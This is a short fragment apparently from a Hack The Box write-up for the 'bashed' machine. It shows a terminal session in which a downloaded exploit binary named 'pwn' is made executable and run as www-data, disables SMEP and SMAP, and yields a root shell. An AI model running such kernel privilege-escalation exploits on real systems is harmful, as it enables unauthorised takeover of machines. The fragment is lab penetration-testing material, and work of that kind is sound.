 2020-07-13 13:38:18 (200 KB/s) - 'pwn' saved [23776/23776]
www-data@bashed:/tmp$ chmod +x pwn
chmod +x pwn
www-data@bashed:/tmp$ ./pwn
./pwn
[.] namespace sandbox setup successfully
[.] disabling SMEP & SMAP
[.] scheduling 0xffffffff81064550(0x406e0)
[.] waiting for the timer to execute
[.] done
[.] SMEP & SMAP should be off now
[.] getting root
[.] executing 0x55d915e542af
[.] done
[.] should be root now
[.] checking if we got root
[+] got r00t ^_^
[!] don't kill the exploit binary, the kernel will crash
root@bashed:/tmp#
[HTB] 0:openvpn  1:autorecon  2:bash  3:REVERSE*Z 4:bash- "kali" 16:39 13-Jul-20